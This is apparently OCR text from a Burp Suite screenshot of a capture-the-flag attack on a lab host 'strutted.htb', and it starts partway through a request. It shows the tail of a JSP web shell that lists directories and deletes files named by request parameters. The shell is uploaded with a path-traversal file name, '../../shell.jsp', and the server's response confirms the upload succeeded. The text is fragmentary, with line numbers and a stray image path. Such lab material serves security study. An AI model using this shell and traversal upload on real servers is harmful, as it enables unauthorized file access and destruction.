 Request
Pretty Raw Hex \n
Objects.requireNonNull(dir.listFiles())) {
70 output += file.getName() + (file.isDirectory() ?
"/" : "") + "\n";
71 }
72 } else {
73 output = "Path is not a directory.";
74 }
75 } else {
76 output = "No directory path provided.";
77 }
78 } else if ("delete".equals(action)) {
79 // Delete files
80 String filePath = request.getParameter("path");
81 if (filePath != null) {
82 File file = new File(filePath);
83 if (file.delete()) {
84 output = "File deleted: " + filePath;
85 } else {
86 output = "Failed to delete file: " + filePath;
87 }
88 } else {
89 output = "No file path provided.";
90 }
91 } else {
92 // Unknown operation
93 output = "Unknown action: " + action;
94 }
95 } catch (Exception e) {
96 output = "Error: " + e.getMessage();
97 }
98
99 // Return the result
100 response.setContentType("text/plain");
101 out.print(output);
102 %>
103 -----------------------------82912526535569421431365127366
104 Content-Disposition: form-data; name="top.UploadFileName"
105
106 ../../shell.jsp
107 -----------------------------82912526535569421431365127366--
108
Response
Pretty Raw Hex Render \n
135 <div class="hero-section">
136 <div class="container">
137 <h1>
Image Upload Successful!
</h1>
138 <p>
Congratulations! Your image has been securely uploaded and
is now accessible via a shareable link.
</p>
139 </div>
140 </div>
141
142 <div class="success-container">
143 <div class="messages">
144
145 <div class="mb-3 mt-1 back-link">
146 <input type="text" class="form-control" style="
display:none;" id="shareableLink" value="
http://strutted.htb/s/8754308b" readonly>
147 <button class="btn btn-outline-secondary" type="button" id=
"copyButton">
Copy Shareable Link
</button>
148 </div>
149 <img src="uploads/20250724_052733/../../shell.jsp" alt="
Uploaded File"/>
150
151
152 </div>
153
154 <div class="back-link">
155
156 <a href="/upload.action" class="btn btn-outline-secondary">
Upload Another File
</a>
157 </div>
158 </div>
159 </div>
160
161 <footer>
162 <div class="container" style="margin-top: 9px;">